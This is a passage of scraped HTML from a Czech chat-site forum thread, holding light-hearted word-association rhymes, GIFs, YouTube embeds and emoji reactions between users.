                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:49:53">10.02.23 22:49:53</span>
                |
                <a title="Příspěvek ID 6948" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6948#p6948">#6948 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>tě péro</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6948&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6948">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6982"
        style="position:relative;padding-left: 60px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="12.02.23 12:16:16">12.02.23 12:16:16</span>
                |
                <a title="Příspěvek ID 6982" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6982#p6982">#6982 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Skener už fachčí...jen photofiltr v češtine
ne♫♪..nevadí♪♪ne­vadí...facka se mi zahojí♫♪ <img
src="//static.chatujme.cz/smiles/17063.gif" alt="&amp;ast;17063&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/17063.gif" alt="&amp;ast;17063&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/15310.gif" alt="&amp;ast;15310&amp;ast;"
title="Smajlík z kategorie Emoce" /> <img
src="//static.chatujme.cz/smiles/15238.gif" alt="&amp;ast;15238&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6982&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6982">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6982/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6933/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6933&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p7005"
        style="position:relative;padding-left: 75px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="13.02.23 02:19:52">13.02.23 02:19:52</span>
                |
                <a title="Příspěvek ID 7005" href="/ostatni/antistresove-radio-pralinka-t644?lpid=7005#p7005">#7005 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="https://mediadisk.cz/images/2023/02/13/stahnout.jpg" alt=""
style="max-width:300px;" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=7005&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-7005">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6934"
        style="position:relative;padding-left: 30px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 20:29:08">10.02.23 20:29:08</span>
                |
                <a title="Příspěvek ID 6934" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6934#p6934">#6934 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>autobus. karosa. ikarus</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6934&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6934">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6937"
        style="position:relative;padding-left: 45px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:06:56">10.02.23 22:06:56</span>
                |
                <a title="Příspěvek ID 6937" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6937#p6937">#6937 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>trolejbus,ponorka</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6937&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6937">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6940"
        style="position:relative;padding-left: 60px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:31:37">10.02.23 22:31:37</span>
                |
                <a title="Příspěvek ID 6940" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6940#p6940">#6940 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>ještěrka</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6940&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6940">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6941"
        style="position:relative;padding-left: 75px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:34:39">10.02.23 22:34:39</span>
                |
                <a title="Příspěvek ID 6941" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6941#p6941">#6941 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>hysterka</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6941&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6941">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6983"
        style="position:relative;padding-left: 90px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/PRALINKA007007" class="user girls"><span itemprop="name">PRALINKA007007</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="12.02.23 12:17:17">12.02.23 12:17:17</span>
                |
                <a title="Příspěvek ID 6983" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6983#p6983">#6983 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>♫♪utěrka♫♪ <img src="//static.chatujme.cz/smiles/33580.gif"
alt="&amp;ast;33580&amp;ast;" title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/17271.gif" alt="&amp;ast;17271&amp;ast;"
title="Smajlík z kategorie Jídlo a Pití" /> <img
src="//static.chatujme.cz/smiles/29879.gif" alt="&amp;ast;29879&amp;ast;"
title="Smajlík z kategorie Technika" /> <img
src="//static.chatujme.cz/smiles/32815.gif" alt="&amp;ast;32815&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/PRALINKA007007.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6983&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6983">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/antistresove-radio-pralinka-t644/6983/loadParentPostView?paginator-page=298"
                         href="/ostatni/antistresove-radio-pralinka-t644/6941/loadParentPost?paginator-page=298">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#6941&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p7003"
        style="position:relative;padding-left: 105px"
        data-root="6931"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6931">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪#♪">RE: RE: RE: RE: RE: RE: ♫♪☼☼☼♫♪♀♫☼☼☼♪♪♪…</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="13.02.23 01:26:05">13.02.23 01:26:05</span>
                |
                <a title="Příspěvek ID 7003" href="/ostatni/antistresove-radio-pralinka-t644?lpid=7003#p7003">#7003 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>tabatěrka</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=7003&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-7003">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p6930" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T19:52:56+01:00">
    <meta itemprop="position" content="6930">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:52:56">10.02.23 19:52:56</span>
                |
                <a title="Příspěvek ID 6930" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6930#p6930">
                    #6930                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/qsATp_G-xZw"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6930&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6930">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>



            </div>
            <div class="prispevek" >


<div id="p6928" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2023-02-10T19:47:09+01:00">
    <meta itemprop="position" content="6928">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title="...">...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 19:47:09">10.02.23 19:47:09</span>
                |
                <a title="Příspěvek ID 6928" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6928#p6928">
                    #6928                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <div><img src="https://mediadisk.cz/images/2022/02/17/giphy-12.gif" alt=""
width="500" /></div>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6928&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6928">

                        <div style="display:inline;position:relative;top:3px;">
                            
                                <img src="//static.chatujme.cz/images/emojis/haha.svg" class="xemoji" data-content="PRALINKA007007" data-html="true" data-container="body" data-toggle="popover" data-trigger="hover" data-placement="left"> 1
                            &nbsp;
                        </div>


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p6944"
        style="position:relative;padding-left: 30px"
        data-root="6928"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6928">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: ...">RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:36:31">10.02.23 22:36:31</span>
                |
                <a title="Příspěvek ID 6944" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6944#p6944">#6944 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <div><img src="https://mediadisk.cz/images/2022/02/21/giphy-5.gif" alt=""
style="max-width:300px;" /></div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6944&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6944">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6946"
        style="position:relative;padding-left: 45px"
        data-root="6928"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6928">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: ...">RE: RE: ...</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="10.02.23 22:49:08">10.02.23 22:49:08</span>
                |
                <a title="Příspěvek ID 6946" href="/ostatni/antistresove-radio-pralinka-t644?lpid=6946#p6946">#6946 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        Smích je nakažlivý
<div>
	<iframe width="425" height="350" src="https://www.youtube.com/embed/3cV1_XCTMQ4"
	loading="lazy" frameborder="0" allowfullscreen></iframe>
</div>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/$deleted.jpg?1769075372" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/antistresove-radio-pralinka-t644/loginForPost?postid=6946&amp;paginator-page=298">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-6946">


                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p6947"
        style="position:relative;padding-left: 60px"
        data-root="6928"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="6928">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a class="user boys"><strike>Smazaný</strike></a>
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: ...">RE: RE: RE: ...</span>
            </div>
